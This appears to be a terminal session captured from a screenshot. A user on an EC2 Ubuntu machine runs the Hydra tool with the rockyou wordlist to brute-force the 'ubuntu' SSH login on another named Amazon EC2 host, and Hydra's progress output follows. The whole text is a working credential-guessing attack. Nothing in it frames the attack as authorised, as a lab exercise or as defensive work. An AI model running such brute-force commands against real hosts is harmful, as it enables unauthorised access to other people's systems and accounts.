 Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-166:~$ date
Fri Mar 31 01:33:45 UTC 2023
ubuntu@ip-10-192-11-166:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-50-16-140-117.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-31 01:34:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-50-16-140-117.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 240.13 tries/min, 3602 tries in 00:15h, 14340799 to do in 995:21h, 16 active